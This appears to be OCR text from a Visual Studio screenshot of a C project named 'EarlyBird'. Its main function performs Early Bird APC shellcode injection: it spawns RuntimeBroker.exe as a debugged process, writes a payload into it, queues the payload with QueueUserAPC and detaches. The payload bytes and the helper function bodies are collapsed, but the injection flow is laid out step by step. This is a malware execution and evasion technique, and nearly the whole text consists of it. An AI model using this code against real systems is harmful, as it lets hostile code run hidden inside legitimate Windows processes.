 main.c*
EarlyBird
(Global Scope)
main()
#include <Windows.h>
#include <stdio.h>
#pragma warning (disable:4996)
#define TARGET_PROCESS  "Runtimebroker.exe"
unsigned char Payload[] = { ... }
BOOL InjectShellcodeToRemoteProcess(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode, PVOID* ppAddress){ ... }
BOOL CreateDebuggedProcess(LPCSTR lpProcessName, DWORD* dwProcessId, HANDLE* hProcess, HANDLE* hThread){ ... }
int main() {
HANDLE  hProcess = NULL, hThread = NULL;
DWORD dwProcessId = NULL;
PVOID pAddress = NULL;
if (!CreateDebuggedProcess(TARGET_PROCESS, &dwProcessId, &hProcess, &hThread)) {
return -1;
}
printf("[i] Target Process Created With Pid : %d \n", dwProcessId);
printf("[+] DONE \n");
if (!InjectShellcodeToRemoteProcess(hProcess, Payload, sizeof(Payload), &pAddress)) {
return -1;
}
printf("[+] DONE \n\n");
6
QueueUserAPC((PTHREAD_START_ROUTINE)pAddress, hThread, NULL);
printf("[i] Detaching The Target Process ... \n");
DebugActiveProcessStop(dwProcessId);
printf("[+] DONE \n\n");
CloseHandle(hProcess);
CloseHandle(hThread);
return 0;
}
119 %
No issues found
Ln: 125
Ch: 2
TABS
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EarlyBird' (1 of 1 project)
EarlyBird
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools